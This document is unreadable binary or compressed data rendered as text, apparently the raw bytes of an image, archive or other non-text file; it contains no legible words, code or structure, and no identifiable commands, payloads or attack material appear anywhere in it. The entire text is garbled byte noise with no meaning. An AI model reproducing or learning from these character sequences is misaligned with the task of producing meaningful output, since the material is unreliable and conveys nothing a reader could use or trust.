�:�r��QL>TG�^�B��l��"�����C��l��e�U%���~�J��1��RCc-���L��Z��+++��ʎ�v����a�i܈���6D˟J�5ҏx���d��^�&j�"���߮��T��T̤k^�#j&#L�eX f��)ڋ>�l�aA�@�8�в&uRG+:&�,�a{p�۔�і	��)1�� �@��2kZ�{�
�V���cZB�*�?�.ȤoL`+�&cM�i+T#��`��K��"�n���6�PZ�>�#��K�3j�#�h2��C�o¤(8�MNV��J4~��0�$�l�DJht�/�Hy�O�@�/+<�T��^����j�^�n��p {����K�0��!���΅���\n�@o|䱮"��j,D�2M?�hp����L��d*�r
�\�&���.���C� ��t����O��p�ʊ��f�d��gJ��h"�Ƅ�x��5y�7Oc4�c�bä�z��$�RRf5ʇe���!5���
��d�~��$mf~��������P��;��U^)l�G+��j����)"j�K� `�Zn��c"�f.DO¾Є�B�"�� �D.��.�B �e��Xn �R�@Ȏ��2zxN(d�*��A��C�H�C�V3���\M{��%�^E2���@�0nf.Fhn �H�&?����H��N�ʺn"i�C>0'�s^&��.��r����`�9L�Y̭J�}�g)7��J��8��M�#���0e)X���0��B��v����c8ƾ6F	"�����Ư|�\��V�q:�{n�3 ȏ0O���o}fo�&nYDNz��1,�{(C��N�1@m�����#:�L��q�A�"�d�T���8�
�c�hbS�N,�	,ݨ�.q~zK	Zr�Ԥ(�/���HG�R���F(�\f���ʃ��cU��l@�f��`ڧ����V�؄9bR�Fj§A�jt�4㎦(���
�;�1�3z�!,j#�^ ���]��E|/��i�^�9��o,R#��lB�!	n�(�����$�|��xήک*�sZ2(>�nH":fH&M^� ��S�1 �M��Ď�.%`��w<��4�oʭ�^3�}j�
�c��(D&0�P_�����V� E#4FO�l��;��	�@	��̀�#�+���+l�Ʀ$��@zu�(�G�3S���Z��@�.���;�L):-=�
!�S��"���2�uC�24�S1S�ШJ亄����!�A2{�o�&#2(Ձ0HBdI��J��*��3(��?O1Jd�,k8d�!v��̦���O�'��~0&/@�U�'_U	L�}<�_0R���r*u��e2Ѐ0�"�C�DC�D#Or�k�U	��l�5i-�4�}�g6 �ۈF��&�J0�*Ej�::c+R����j�!�! �!ͼ�V�kK��
N�	!���b\��ό��^��c:��?�!,t/rmW�E$��b������/��(36l9b$"U�N�Z(� ��K�pd��0�g{�m�n����Is=�L��(Q�#!�l@h�-@#m�����{BPL��&�$	 e3d�fJ�4�N�DZ[�e��Y�U	΀�l Gc�Ym G��9���XC!���D�H�_I�or+� ��#f	3K��7��x���Z��
-)��At�#��V��#\��Z�2�'�&�C�J��@΂!�vyώ�=d+2�p�Kc�Vm�x����$v/M�2���0m�8��(�D �6ܳ|���C�z�f�,/�"v��8`M�m-�O0�$
�@�@�ꂴ��.�N02,����D*���SG��lז< ��vs9���&M0&�&�OJ�%T��(�`J��pAp:�R:�J����3X.()��Ή���FVi�:�R�c��4u�c�CL�o���B�L�̈�7X���E1�����BHB,�;k������^���92� ��wP�Ψ.JIJbb�~d��b�|��k��%��,jϷP9��L*�#a&#���7�9�#�����U<�*GYE<*Y�"�(d&���;�+����B+�E]3�`�pc��Z�ʈ�9�CX��)/B*�sf�AX�`u2��O��
�����b(��5�����bɰu�zHB�;��ř��E9�v]����w=p�.�Jc��ȹ��1��Z
6�P�6��p�w�,��"L���mY�K��	����@�ES�X���g�Rj�fs�'��;[Z��bP�+y��U�TbD8Xo�叢�S��z���j�����0�s��u�U(�L�*rn	<m�c��`%��&e9����b�R���@pcg�3p�-ͺ��m�(��vE�(8u�@���Z^�j��g��G��n���x�6P.��v6,�el�-޸��Dg5�먔��MҮ�o���N�8�mFJTm�/>[���Iܳ��Ԣ���`+:,��j)����!8X�I)��o��`$P�L�gJ��c~�����@Х����$�\�rG*{o%��>n��� <�������Ax���SWu(P�ps{K�ʾPcO�K�Xd�*Q5������k�Jm��"
�t�+��O0~�D�����"�Q��D�+hM�jkd6�S҉�����-P���w�M\��M�qo��*(�����
D��k]Oguk�����r:>D'�Hp� �Ϡ��F�e[Ϋm5�YK�A23 ��
�Z)J� x|
3�[ȰRK����p��c�w�1�[4'�'��C� ݽ�R���j��p�K���*��m:��`��h�6v����fįp!���5d���!e&\�],�"��P.�}�z�Y}�%��9��_��!� �'h���Ƥ��)v]p�2%��ʯ�j0D�![r˴s�EA���l%�I�)�j�3"	2Ds��ʱ��w�>e��|�����c�Y�t��r�ܫ�ͫ�i�C���Fcܲ`��$�^�jL�ʥ�]b������׉A�3�5 �5^#��f���4�'f�)��}J����W��MR���Z�鞣Lg&�4�W�[��c~�'ZfW�`�N��y���"Lp1��Tx�.C�3�� �%#���� �ٱ�"����������%��K1�Z�1��9-%��o}��
�;���4���:�ͅ��ˇE92�B��o�!�F�{H��(O�@-
ޣ�/�}��%�1Ez%r���#ŋG(�ÇCJx�����%�����E���]>}��3�È�w����φ{6��s�o��}�"�Й3_Ǐ)1��>�$���^=j������[��֥K�^^�v��kwo_�v�<|�r�Jx)i�t�r>�d��{Go�{�ēwO�C������~Gw@�Ѻ���������Q}FW#姤)���X�'��B6�����ӧ�4X:��)��������O'w���Л޻r���
���0^�|�,�{�r�UG$ĝA�ǙBBD�O�ZT��EY�4�FXa�Vi�B�aF>7E�OQF�N!!��<'%1�5���K���R6@D�|��UE�SZMdb�af�>�0Տn�`Ôm�Ue`~}9�����_^ܐ�I'M�X���4��X�>y�<Jd��@���I*�F[��s�󸶚?@��OEɶ��H�����1^w�W�Aș&`����g�m�ہ�jv�-�g�U�IUB�-�\<���%�����#rq��,zM��EZ�U��j{G\y�D��!�OD�5O��x�;6f����s�S;�T�Ui�Ւ��sQz�e�ӏ?p]�=nei^~��W�c�i1�]��=��d��YM�D�(�5g�ԃ�iU}��!J�jG�v�k�
����SQF�up�¦���x��jx���^h	պ�|�L'�sH<�x����s^��kTUeX���߲.Q�	�W�|;��@V%az�DY{��~��JBX�2F!�<E���O UD�Jn�S����=eUu�NF���E]�|Yca��pɅ�Z?�%a��91�{�$G��'o$�C2�*���>���D=�$Go�ʶ?��(L��x>��)����ބTn��pFؑZ���m�آN��\aY@ڕ��Ӭ�!Y��h��+�l�zo�h�D��qH#�3w����<YD�0-
}B��֒����PIC)�VX4�e'��R� ��-	�ˉ��|�W����$�n��#@X��Ұ�Yi-���t<�]l/^�= �xX�78���cb���cev�|�` ���;�G��}QP(N�W#���tT=�A�p�DI�MQ�q��*A㹁��s�<�����
Ǭ��M �Y��DS���p=t{�����E(@�j��?��`��ѕ��E���P#�Ȇ�1�d�q�V�H����&S�H���x���J�tR�kNN#���J��~hi-oI˔⢖�I�L_���3�l��aS����EF%(�Sf8s�1��n&�(
g������ݼ�Q���������Q2��w���뀧<e�Zh��Lx��[bf
�u$,?������5>L݌t�=�Y����VJ>�)�I0�Y�_I����j���۲Qo|��4S��<�b���Iws�'!��䝗���x��n�W*�4�10�0�9�dlצǸ�%kā�d��\A�h���u��M��a�kd�ڕ�47Bc)�2�߰H�yU&�+��OW5*����ɮp �ЁZ9���-���|�⎤+"��(����3�"�|Z!
�S�!a�Z�1-�Vk������G}D��DKM��x��x)���9�/��ս#�JC;�{>Lw\r@���>��3c�&2��Q%<��9�6�T1\��Bz�a�'��M�hS�G=J�J�T��f"mZr�1��D�@��-h��R���Z�(	D� ��>�>�^�*�51�V���r�U��'���q�̠�F�$ �� d��	����'B�im%B�+�j�<���)$�R͠{$'�9��&� ����*�s�� ֖�`�J��?3��~
�UAgJ�W28B����f�`��@�$5:��5��j�g�J��p���&}�ӱ=� 0E�&7O�y����rf�Օz��TT2�p���ƶ	�)��-����u[B�BS��d����zA�^oL�rnU�'���dX�ĕ� �7J@����������8Js������̨ΰ��ؕ���ñ]���F�MMsT̬gM2�{��L���u-`s�
�l� M	���P�ͣՔ[�R��Q�W�("��4���p��sFq���
�n�O��!��V�X�3��Z/�f�+����4{�H�uF����V�
z틏GW�P�Dɻ�@rC�T�-�a4d��G7�|$�8bk�]w�tY��fI	zaK[p>Yb,�+�]|q�*"c�����M��x�ۖ�F��˜[mT#r��h+zz�u� {)9���cD�s�����䨍pX�ȒL�i�vL�p�+4�	�	�����e@@�oC7y�@�orWLb�d� wdK}3!{�s�^�p�5n#0�'7�(�U�!w��H�R��[5�F�0`w�n��.j�$�%MT� 1�F�cXfV�����EVsd�O���<caP$�j$�jda _�'6QV?�C,B$��Q?!�@!/7HHH!��l�C$�4�s:Hc!��7�q+��B�D%m	�"����W�0z����JF�&�C���a�ä�q�T,���Aopf 1:�3p��h��$���]%7%�dc�K��/ĶD�D��h�h"xi���Wu�R��R�;S�0CsWH<a$Ys1Qq2(7O�CbtBt�AXߤ$:r�-X1@�9��Z�k;�� 6�4Ec<�3�B��*��d�R^$!�FP@�ҤI�c	
�$YQqT}�e^�A��gd�"!��ʒw��,
bL��L�ce,�y��y��K�A��+��*�be �"sTH�A3Q����|D�ނ!�Q�#C7]�0l��wO�vscj�7] �$'(�E�"ӷ2���ol�bܧ-DB��_*b�+�O�:�5rC8�R�C.�Hv
b��54]%]+(!n#_�F�c��c�iX
h�0�f^�J���R8�($.�`f7�y]�8�"�sZ�y�wZ@ �H��4v��7T!Ir!f�.�R]PraQ��2:A;3G�V�{[rOY�E_Ėc��^���1��F� =	�&��P��g��AqP�����2~�	z����>%��b���b:�4�i���J
'��]"�%g������%��1QPT�'"��n��'�*����6�QT�rB T�!(�V|�LQ6�p̒w�5�-V���@[��7!�RCcH��GNY�"ZQ�b-#�|�M�0k�0L1%X�X��O4W|�'1t��<;�A�<��28`��'�v6WE�.��l��T!;�	��?z�l����3�Id��Au� Ysoiw\s�����Y٢0ʀ�`X%y�� "W`T7���ä�6c�ݡT�e��v�RT�#�yɹ,�hUXJ+�4��JHVU2(w�b$��NГz?D�Bi��$����i*�0O��.�{ZD�Uhsn�a$��(�?��c'�p=�!r��M��~�i�=1~�#��ZD!U~�;�4A�P���y�[´�n& ��a�Qf�1�O��(�ښr��:s���7�� ��t��cf�A�Q+����
���W��swp]��X���af�!�RJ�KU�(XV�:/q:������i[�LTA�q�"`�Vr��S��o��Vxa	����1��|����$f�^��gi�L��M�rD?�_�5����.pUq��~v�B�	�A�T:����O�+�����@`X%ū1
�0�Hz���D��@Z#f������7~!��"b^�hC���!"���7hs��)*�A*gC\Du\8�x�C�O֤$x�1tYv�	s���R�U�X�zaYh\�${�,��Y*wG�(��uI�U��`8X:Z�9 �(+���R��+5��BI��G:a,�(u��w�$�C��+�8�(:�#ɼ&��
8s�+"��n2 Ί5F
�#23i���鑋��f�D �m>˳纥� ��r&e"��W��e�Oԑ�,�jpz�z���Hz{
��8������P�Bə��ca��E��o��p˒:C.:!#�;�5"Vf��+E�4'�)ELƪ��.)e��-��$:u!Y�H��M�Қ]�0G�#	�����ֵ���TL�d1x>[+��'Aqv\a�7��U1�xL�b�kdF�R����!B�v2kO���jFbC*U�|��ɸ���{;�yj|}�Z|��
�$��F�G�|w��B���y%Ⴈ1ʗ$�"�~9$#����Ih�F'm���u>%��G��*9�w����$�G�(����,����%��quS�"����1�L��/Q�5?9g�i�Z���	\�+ ��*��,�zq�6!����3��Dj���$ �+Ot;�Y�#���]�ͧ��� �1�)�j%=��N�7V�]A\�'�(%���-CqI�,D3���i'q4'u�A�f�˫�*́x�҅y�$e̔���	)y�uFK��]�\�0>�0�8��=LFf�։�R'�7���oR�Z��J��g[�齥ܱ7q�6�4S�a\kZ2,��F; ]�t ��$:�iv��Y��EOhj�-�����@ ��1�=)}�����2�a'�Q�pR�����D4'�C�Ȳ7���(&�/n"9�tÙ�]�Y}+�2�r�pgUq+��!4"I����D�ϭ�J.�����!D��1@�kl�7MY$�'wU�p�c��R�II������K��[򫪞�m�sU�"�
3�'�Y�'�uY����i鍄�∰�7�z�qY�s���m�CgAS@΄& ���v�*��Wc)�9q e>���	�"]����� �T�t�ks�?�G�T��MX`y�~����N�ԭ	�*�r������ˑ�)"�VW�L��^J�7��!�n�� ����S�q�I�Am��Q+���4�+�3�"��iWwd�P�Є������s����u��з�3('EQ�ak+L�'%ǋU�eNB�$4�"D�9>��؊��H�R'(.Y`f�n����D���6�n���-AsuJ��%��K��	s�H��p��7W���.� �!�u���;ɂb\rR�y����Y��16���qd���	RS[�u33�
�Ή��[y8�Bp��&��0�8OӞ��ؐ�����Y��W�F�3�<��q�ALX�y�tO
K�kK�Cg�(��C8A�{��R�h;�y��f0�m;�Y�nocN�V@�q����(z��ܼLݼ�@OG)z����
�J���l�B�c�Sd�����;~x�H �q�ȑ?���Aev�ۣ�F�QД��; h���":w2;�c� ��=}�lسg��_B�"����z-R����Ɖ5ft$��;���<}(Q�l�_>����!O^�{����w�'P-7�	�q�ލ�:s����~U��+�.�;!?���z�P!G�@�5_�(��m��r޽�� ����ͼ�=�s齰@�����^�"V��{�?�۫�/s�~�5w��e��v���3/N�L�ޓw�J^�;��U�8�W�Q����R���+�4�S$9�N�Ǵ����uB��Sޔ۩�T|��E��;�Ҧ���4��K�6���B�Xk��}}6D�1:H��>:�"=�H��\�� ě�$�Tb�$��B����m:�B��v*˨�9��Xk�������*�$z���~B���o�|�)��(���G���⧽��a��x�(��[+�$d�~��
�35A�����̆�(;Ӫ|T<
��`
��nj26��)7�|S��x(�����S
�������`��>uJ��>�λ��鉔R�!%��@�{�BU>�s����yo$}&TL
t过��ǣ?j�Ygi��JB�B�*�g�� �&@w�'�"�8��B(�rRKil��m�p��3j���Z,ǭ�1ɪ�#/���i0�L���h��v������L��<3���N�<���H�lL!����<�jC���L�/�,H��Ϛ����~�n]�r���+�9���)���{�R�U}�0�l�?�3 �Œ(RH-��|�A@�tH�f�^��z D�B�\R���6�睁�aO��%��p0�S��b�(ⲑFx�ڡ��_�:ߴ��=|��gF��Q|�,�τsC]�(�j�ńb�3%Mk����x9'��1�p�5p�D*6@����ɍ�}���^z��9�~:�|�,�R�4]����f2~&�>��{�������x�GU�Zl���m��bbrx�� Z{�Cҏ9˃�[F���=�rɯL2!	y�O��M"7�����G�؅��ap���;���WZ�JOb���w�%����t}̇BA�_�8��h%%W���a���1g�?Hv26��31Hc���(��K�ė���O��a|��$�!	@��a�1�EvO\皔�\�0��i��I�Ju��tJ�ڻ�>���ʐ�����B��5~�=#a�b賘��UG��7����E����Ӹ�}�efhp'�τFғp�f��w���w��E]�J|�c���P�E���]	%6sÇ��)�uƥ1��'������-��JU�E�����L��G�Gψ�p�A=�'�3o�SU�Ť�i/7��M�ľ�H]9�f��	�7#�f͆��\�6ȁ��<����t~��	~*(�]ad���Q+c�E��U�vv-�GZ���������!��ފ9Vfy�V�GI`�s�3�[M�bMr��,��M�2|0m��H}��C�lF���#7����܊Ny��*I�K�d%��lE��Qh*P%x�����h����dl�d4�2��F���Qf������`jtUĬ>�8½�� 7RC�)q��?P��T�i�N�be�� ]�.��A�� ����֒*+��Mn�)��d$\�ëw�C�Kc��r��9�j�DU�Qa�f�,��fu�iY��[��
���Y����%����:#�� {����'��w3،�R1ZyX)�9	���:�֠*�l-��tƵ�k�cꤱ��V)��Hq\��(6��[ض����,�p$�̅K��J4�������(���,d/(ė���D��&�җ@�����-{�7r��H*h�(A�w����aj�"�F<p��j��B��ǄHB 6d�f��sEPqr�����E��P��Ց0O̃P�PyVx�w�"�ʹ@�l.`���A'C��P8�)c�6�idE����ď3��FF��R��[���B�ދ �3��G���T���� %]�K��q��x�)��	>�ƐTr�!�H��]��xWx�֯.���6�b��s_p!�*��D��^�"��~0`���lŇ��-��̒�RX��IE��5�Zx����)����i|!6���غ��XFȦXK|�c���5�'�h4���Ȓ9�j�<2"��cģ��@�c~�C�=�kH��*��<��\.��D�����E.&EҦ���a����λ�`��\2RK����"���G1⫏��r�,�X��o/�뷲�掸ɦWe!� X�Z�^s���D)u]��j�|X!�?PK�b�[���y�t}8�*T���B�u�Q��Ӻ���k�	�ft8�d�f3�]�ʠ�Ѡ�1)��:?������Z�'P�3rY�ݰ���`$0
�1���2&a�+(�[z�� �d�%�K����j��*_����a��k/��ɭY����/�3�/�[���������3�qc	����� A����+ݺ���������} ʕ1����q�,w�>~�Ѳʊ�"���X�Кtz�= h3����i��;-�:��������3��t��;z�糋}�3��B���bE��1�)�#�Ai�  
� < q���3���Ԛ����� ��ъ��pҕ����8�Y�QҠ�8F���X��ol�K{�2����@����ؖ���ًW����I5�z�/@��={�7Z�*�
�8���h�;�>:��$��������"D$�:��" p������z�����!���(?��̒��-�ꎾ�pB�C��$-��?��0�\D��=C=��;���@%��=brS��@���3�;���[�iQ�w(9�#`"2G�Ǘ{B��ِ�jY���'�Y!R{��A�h�":2��W�	}�����R����0������� �����2�0Z�r�"����
���� ���:�XIi;�~�6�a#�#�-��L�M���糞���2$�,��$����~����ɓ����9G�#�۪B=FS/���$D�U"��J��"��&C�A��	���^��^�gyKp�����,�s\+��B���¥HFj�G�>I�Ź0�{5�y=ň�-��y�4?܁�K�w�����rz?1ѢE|1��12���x ,Hڴ��p����0%�D�
��-�ࣄ�{�t	��Ѝ{ �/[$�!�q�E�м}@��+ \�-��k\�]:_�Τ
S���*{p4�\�q��@���,`�Їw�k�A�ԯ�ۈ`j��tKo��/�4�Sǖl��9s���F�PG�ǆ�Gi�>SK���\ḙX'waI|`�#(��T���rZ't
�)Q��`?0�Q�D�`�'�+��#�T� L���0�:bI��;��}�#����
F�CU��CE�'��U��F#�c�Ӧ|�^B92�N�i����Y�@�HM�|�	�	�����E�y9�X��O����x����U����w��p0�(���0�4� �	~������
�{��*���9��:j�u*'�9����E�� ����Hd2�C��`M7����4�UV�8�t�	~h1t�!�SR���s3>�'��UqXU��//����S����\W�$>��d�4*���	K��S�)J�bײ|8�&@�q�������
}��}	�ڇ�}��@$�H�*���R��a)Y�2~��f�K��6;A	�Ԃ�D���ӑw��yh!�'�!#ۤ�j�Q�Â!�-�-nN7�YI��ѫ��'����U���	ܸ�}(�8�{�Fj��m�U�X����h�/h_G��>�Nu-�r��--��[
X�ü	9s��pR}��t�%����Mx��u`�(�`JF��
� 0gR�fR!�	����ތ�����W�\��+r�	���rt�"��Yհ/�K(Ё�W�U�A	X�YED��ɧj�D,p�0�q��Ւ;�� �jZ�b�P�	�L	��2�G�r�������	�[Z��9w�O+ ��J��ӳ�  �[r��.m*��������_{��Q��W\W��(	����`H��J����|���`�[}������1�����J
1;��x�L5���� ?7%��0��@�	�;Q��(��Cwq���>]�{̯���K@��(,�,P�j�d�(�E�۴�`S�|X����w@R�����J
��
�B�|��N[%��Z%�:Ɠ�W�!>EGv4�������$������	�+m��E�����dv�]����]�x@XϢ�j��9�̐&a��盡�IP�j�곪A�%��;�	Ł�%;�
{��!�%$ف��E���
���1�Ϲ�������πb�ܚ����b��|�^�k	�`5�9��:�[����~���4q���-09�Qu��߶�ۊ���θ-h:�'����)����>���J�J[�$����'�ӏ��`�舨�zǚc�ikk9�|�K���}{>M�Xi���Բ��J�Ҋ��P��1	��0
�*�*�?rr�u���|�����1#e�, (#(�l��J�f�їM@��#�#��,`���BA�������)�f20PvXW۬�k�W5���c����`�X4�
���&��ȶ.�`Oګ�y��Ɉ_s���Ѯ?��d鎶	W�	�qܓ��e�O;�ib��`es�	&����XD�oY��
KMfܩ�,��8��ja�,g���y �':'Ϭ21�2��-�;x�ֵ�,��㻂��A��A���+
Z3�P{&E��q����O����j!�E�.4ն�,�.��c-�3GWp.��Չ��� Ȱui���%�H�:~�J�H~K�����zQG�3�3p�o}&|��_��h�~��,���{e�h���:��y8s"ի ���|�
:�Dz	��6��I\�}Uݙ��"1�sD�	�*2�H�T�Лm�1J]?���s��Ս�p�q�"���N~㽶qE�k���$9�\H�[\��t��gx ��r�����0�������Q��N��%��0�TO�6m�M�V �^_�¶Vm��R	|e�Q$3�ډ�ÏM��,HC8�[{�2�65͉������l��R���a+�Ǽ��d�.n,'�"�H��̍Ă'�4!s�,f��.��n��
-�!��+�(�q!P�hӻ�'���k�w���K	|�􁶇�)�4�N�v�I���x�61����@�����iT�� H�R�y�V��_qT7���&R�`Y'>vDG�.�0�/����R� �=Ty,ً��K�
-n�wD1 �ü�u��@����=���ejyq�x�r�	o%{�(JL�eHт�Ң�deI%���00O��7�݈��>!�&��/�w��郂<~9ꃧ�H�$Ib,r$���<�S�E�{5���W��=~6{�|bC&QOz>���I���!��C���N��#ꔫf��3��=�����^Ν�|���χ=t�ڭK��޵��ݓ�����t�Ȕ+?�{"I���K�PH�x��m^Ho��wY����H���['�'q�|F��8�?~;���b�_�y��;�?%���n$w�#�Z�K�n����w(��7�߼{��[�6�x������w%���g�}�ٰ�US�C�E�!�ݰC����D-�<E0�F8���I��c$��<��OB9Z>)�[7٤�PFكVG��h�����URa��g�t��<e\A�Dɖ5��#����Oz�u�\>��^����`8DAYK%9vXK(���a ��X�8��AH �=�Uh>fѓ��sDv�M����̳�m���|��s�A�Dg�|�@]M4!��Tj�t��j���?��w�|�gí�,��o��7,o�yD�S�[����S�U	v�g1x��1z!n����tXH�����>�}�PYδӍG���B%墋-���&mS���URiU�`@E�����\��|�i��u����a>�3�I&�2F/OfnHI|�u	�٠f2:Zf�L�d��ODG6����)����o	:������5=O��1zݤ��z�n�V�glM�ob`�}��#��6+`����tE��!D��G�9��	��<��<��}��CR^�opʙ�E�7vbnh�pI�QKUS�q��e��ɏ����EG�$�@�]�UWL� -ß�%>'`@LXJ�%?Ge酯`��V^6�POMw���;����S��1���> �T"><�̧΁.�j�Y1�����hE{����#l�l���r���C3�P[��杦�CUױP>n3�, <"��x~��]�'X���o�%����X�Ly�B8���G��?p��xL�㫈��>U�h���mR���}�y���u����C*ꍋd�Ř���J��Ż���C#����9Ia���$F�|�e(Aiݎz�"�eoL:�����s�{�K��<M�%y�b<2	A��$T9�lD����:��4
,��=8�J��l���{��]�"ys!?�Q$�L�h�M��=�2�%$�҃[�C󱕭t�7�+Y�Pt �����p�P=����/39;�>��G�Fe���K"��4�sT��JB��x�Ep��u��ԋ_�{���E��T�89��nЕ�$,+�keadc�q��u?飗�b����f�[���~���`�>�ч�ȧOI�����j�q�xX'� a�:�<!�Dc�u$����2�ʔ8ye�||&9���ٴ(4*G��Һc�S���};a5GU`�Ck��OcH�'��)!��rLt���!�{%a�w��A���V�p�H���TT�8�F�$E[��@�XZ��6�=�W@U��ƌd,XQ�ö���D�`�0 ��@�@/v��A9����&|YK��rf�U�J�����_�nG��2;���i �C.wwJ(�����A
Y�5b����p���"� �����ᰚ֒Wb'6�NU���
���뭰�h
�|�GF�
�'�&:���G ���s�����!�b$3�l��խ�]p�b���Yu&C���J����^ �����F���E����<*��| �
�r���G%o|j�I㢣��u�x�d�����)0��e�{�F, l�X��H��,1njM$�6)�kz������J�Ua�5�t�YñQdӄ�e6���܂�1Φ��ɯn��7��'�/��pY��M�>.�F�<ć��H��04�Y�>�:�&��H撮ay�3��%&���>�/��	�	��q�3r�E�cɜ<8"�S\YX�u���#�H�Q�E��4Q?��\�R�=��ε�!��,eb>��ӑ��hFK5�%�I��"
*̢����Ӏm�*�~�E�!�c��6d��Zh��>4m�{���cm̲O�ȺW��S��kt|�6�� 9\�������cYvd#+�M�LMl�rӫh�ؖ�|���"����<�y����$����3	�cY[�xSH�Em��$y/>T>�xf��Gz��D*��I��1�Gc	#�Ƹ��d)�#v��E�cQZ�z)H)MRF�䄒'��f��Wt�8�*0�jq����:�,	׀��V�QWu��c�ӇX�	�H������kd���8ɜx��XE
S��/;aͶ����/�������cD�,���[R,j�P�ÿ�[�H�S����a�ٕ�UU�VT,IV��Ѓ��X �DtP@^���@��� ���q�_d	F�՜#��>X���R�ID�T�lp���Y�)Ǳ�lD� %��^�	XD�Zam�� �t�}�
= �D�a�E<����lG�ؗ~�od�sؚ����o�6	ݎ����FH�� �%�+!Rw���h����'	�l��Y�EF�%Ʊ�FhV�]�8T���[��dِ�#��K\"QDTOV���YEW�OX�E���!����Qp�<d���� D��g�̃� ��Ą5"aĩI��Z�vL���ؔ�Q-۵8�>$h���/��r�������|��4����Ң�\[�F�P�2������lH��aC���Z��PHp�pu=h�R��d���dq��Y�n�ڇP�L�y^��K ����DGH��x��y��C�x��HO�4��\�l�U����Qo噚�`���������y�=��dA"-ON!Fc��`��i Cd��%O�dG�L�Z�mx�U%��e���	h�;��*�N_~�
�X�r<A�0��UYX����c�%Z�F��J�`
��c��`�t��i��E��]d�5��i�A��l�D�L�N�̦։��UQa�Ӵ��Cq�N.`I�LB�S�]�!ۤp�Tؖg`�e�PM��KxQ�������Ɣ�#J�+�V���|A�ICl�}�T~�g`�*)������mpP0I�y�m���V�9�u��� ;�IdV�(Ёĩ�'�cF�6���G�L׀aC�K�`�>`������qD���(Ք̙��Bh� U�m�����E��V X.��l���TI�(���t�7��ʉe�h���m��}
��CA�	r	�DU}ާ�}��Z:H�XI0Ɖ��@@WĀEԧz�'�T��.��&8&P�m��ǹC8�����5���e;ꆦ�C?tJX��*ٌ��xGKp�Z͗1A�2���Ő~`�B~a�B�"��9bD��Dd|D(�R�pԩ� Y�f��C���J�R��Ѧ��EX�p�]e��B��I���c씠!}U\�hE�Q�C�	[�C����$�Y%��}
�^
�=��V�=Et���'�|JVz�B)�p�HJVyv�7���qK���'(	������f�29���<d��|�PF
�a�%�_��<6��߮"�c�c�EdIlH��k0����-�i�k\���f�Yȩ�`.��Kz�c��L�Khy�Kf�v�X|��|�kp�F��\g�lw��m
Q��HU�YMh^�e���u�$!#ERE�`Ly�V���C �gP�c�.
��+m����7�el@��-�T�q�Zu�7F�}��T�֣~n�)���U�����t�x�ո�(iBfnD��;->}f�@xb��c�ٞ��Ad�g�����.n|�K�#�%ʤ,ޱ�&Kzm�H�R�~��x�v����h�^1�A��%$�~.��$
�=�+I���DƅŢ2�عD�>ʠD.�B��>���X��jH!��7�,]�m�D0��x)��I�*%!�*�L�Շ=�F�汞���A1U�.�*�tӋ����j�`�̉I&����UF��,�
�)\���u�Ol��c�����lVɩ��Y�>,ka$�Ou���ݜ��,�1�^6��6~���2���"�PL�E�"#�2J�.��~p[Zr!�����l��e�ԧAX�mq�=��%�.
*5�Va���[}P�f��¥��M|����;V�����j�7R���u����0�j�v�29o�]Ы�aDm�K�A1��	f�V���/�:�g�u�������F�"J�L�G�C�!$�2%uit�_k�FL�\�)=�X44=�%�<�}^r~B,[Vr�it�[�%52���uTDc<d�����i���\�gD	�Rc�/�M�*����	���^ -�j��zpD��|�`f���;X���+ʗO/�1;K
N[���H��iR1㓆����c�h�]����C��lh�b�SҌE��m0Rk��p�
��*����stm�vUvP��sc��=�e~F��,i�F4t��Y4t�BȫF��#��hr!�:��GPe�m�A���3o�3i�F��n�m�;n(3�Ґ�P���C��>�6�_��]����=D���3�M;���J�����	fR��F��r�� �Jc�C(UؐŠ ��![Rw�{	<���~����"o��\���v��Dw�}��fX�T88� �W��1�� FL��C��C�ֿ�D��F��	���s����q�=2���<�/����� �2�����Fw`����2��Q�e^�cZ$<�z�\�eǊ���rK*��������JK�,e�I�"F��2r(۱�9EC�J;w��g��S�K�%���6,j��z
�
��-��W����k:[/#�l�m-�U�"U�`�8����<��<��F/���	`@L��^ׁE���K���V2LL�Y�^DL#��R5J/��M#9��mp[��C��f��J9|U���qХ��G0�T�x6&�>��d/�;�0��)�)P���&i���יz�����(����{KЪha�����l�TtE�	ʑR��y�>,Em�RZ����m)|���Q����@�YX�6��r6��m�xB��>��=����$�hس��3j�|4���J`!٨\D����4�@kz��o���[�R|���\��̓�	�b�Tٌ���vy�p7^�$��7Qm�=�~KbxsG�hJF>�uoE�n
0.~"��G2e�	�� ,r:�[�����͑���PT�q��$�m�C+�燧��X4��7ViL��-s��_��A���bH����g��(˱���^�b�0�YL�	f	GT��A��p���_������N=�]UINk� |\�e�
�;��n�-��&��D��7��^k��G&ڕ�G쀓�0>�,@�Ӈ�<x��S�p����v��wㇼH,ʳ��2oL�(��xE�,��bF�5�̘��ĴxC�<�?�����Q��	}�/iP���ሊ+U���J5�Ҡ_��'�>z���gd�����w�ޏH�F�JU�T�Y�f�2�l�}f��K���Q�12�����3N|���{c�	�H�l�}G��G���I��e�"���G��=թ?��wcߍ{Z�N[���Qp0�*�Hܡ`�Aw�ݼ��%.�~����|��x��gߝ�-Q߼�Ova�o�~%��{�&�Z�I��t�I��6�H�x4�i��&0$y.,c��4,0#�Zj�|`*>�#�Cq(��Y**��Zj��̒K���>ˬ���1@ B�*}�p�/��R��R�,��s����ɾ��Äh-7��+�����8��5OS���xj����������|+sAQCM1�d�̈��
3.�B�*��,�M�y�
:�ڂ�p����)�	x�����bu�<�A��'��?��?}"�G�5�	I��@��EVC��-Ğ���%�(��ؕ~�P���¡����Ƣ��7%�"�$��++�
K1z�����Cj��~HJ%E�2�P�xJ%\��[��I)�-��,��X+�7<	>���~;�c�Ws�FA��a��S�΄���}ck3��������nҝ���:L1����.q�2�d��O��fݏ!%pU�?���"F�V�%�:B�"���Zd����,�ly>��W�V�b��l�
����+���jI��H�\��R.�yU
����w��G<ǳI<��<�@odV��1����(036ߎ j ������D���W��O��x,���J+K�B�U���a��8H��������9�c��Ї����G������Z(V�����#�|`��@��H�2-�mXѺE��7��Aq�`r!AH&:_�T�	.��"L�VD�1�R�HV�/E�y8���E�|N`K#��b�#�C�S���^v�C��1���[�3��4c��Ah�*l&d��i8S��S���Zn��{J5�т�{d�aT���2����b-���5��$-i�J�@ b�|�8c�=D�3�Dk;(UB��|���<�Ab!B	�.����M$7��/-�Q�m:��E*�8�+�N�����0:�QX��i��A�u�2�Eiy�ˍ}Nw�3�0T���
&��l/R���>��E	Q�
�v���)c���x%h:fw����&����!�?&��Q3q��N�\�B��c�C(�g����A��x
-�B�@v+L�Jk����ֵ��#U��Ğ�� �[<x�x��8v�Q�
A�n<քP7\YHa��8���6�qʹ
uq�	bc�;���� 	Rt�����
